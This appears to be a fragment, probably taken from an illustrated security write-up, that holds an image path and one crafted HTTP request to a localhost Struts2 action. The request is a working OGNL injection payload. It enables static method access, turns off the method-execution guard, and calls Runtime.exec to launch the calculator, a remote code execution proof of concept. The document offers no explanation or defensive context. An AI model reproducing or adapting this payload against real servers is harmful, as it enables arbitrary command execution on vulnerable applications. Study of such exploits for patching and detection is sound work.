 http://localhost:8080/app/secTest.action?('\43_memberAccess[\'allowStaticMethodAccess\'
](meh)=true&(aaa)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\43foo')
('\\43foo\u003dnew\u0020java.lang.Boolean("false")'))&(asdf)(('@java.lang.Runtime@getRuntime
().exec("calc")')(a))=1